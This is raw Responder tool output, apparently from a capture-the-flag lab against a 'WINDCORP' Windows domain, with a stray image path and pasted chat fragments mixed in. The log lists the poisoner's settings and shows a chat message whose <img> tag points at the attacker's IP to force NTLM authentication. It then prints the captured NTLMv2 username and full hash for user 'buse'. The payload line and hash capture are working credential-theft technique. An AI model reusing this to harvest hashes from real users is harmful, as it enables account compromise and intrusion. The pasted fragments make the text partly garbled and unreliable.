 [+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.9.6.194]
Challenge set [1122334455667788]
Buse
Buse
Buse
(11:04) Lily Levesque: <img src="http://10.9.6.194/bilal.jpg">
No Translation
[+] Listening for events...
[HTTP] NTLMv2 Client : 10.10.235.175
[HTTP] NTLMv2 Username : WINDCORP\buse
[HTTP] NTLMv2 Hash : buse::WINDCORP:1122334455667788:96320659CCC8CCD0C23852F82AA669C8:0101000000000000792F24210D
CCD701CB9891E68DB963FB000000000200060053004D0042000100160053004D0042002D0054004F004F004C004B00490054000400120073006D
0062002E006C006F00630061006C000300280073006500720076006500720032003000300033002E0073006D0062002E006C006F00630061006C
000500120073006D0062002E006C006F00630061006C000800300030000000000000000100000000200000B25F9F074A7F2B076C71892C3D7F9B
988260CA42BCBEB4E1863C7810B3FF276D0A001000000000000000000000000000000000000900000000000000000000000
[*] Skipping previously captured hash for WINDCORP\buse